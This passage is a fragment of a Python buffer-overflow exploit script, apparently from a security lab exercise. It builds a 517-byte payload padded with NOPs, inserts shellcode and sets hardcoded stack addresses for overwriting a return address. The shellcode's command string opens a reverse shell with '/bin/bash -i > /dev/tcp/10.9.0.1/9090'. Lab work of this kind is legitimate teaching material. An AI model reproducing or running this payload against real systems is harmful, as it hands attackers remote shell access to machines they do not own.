 17 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
18 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
19 "BBBB"   # Placeholder for argv[1] --> "-c"
20 "CCCC"   # Placeholder for argv[2] --> the command string
21 "DDDD"   # Placeholder for argv[3] --> NULL
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 #################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode)               # Change this
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ebp = 0xffffd3a8
35 buff = 0xffffd270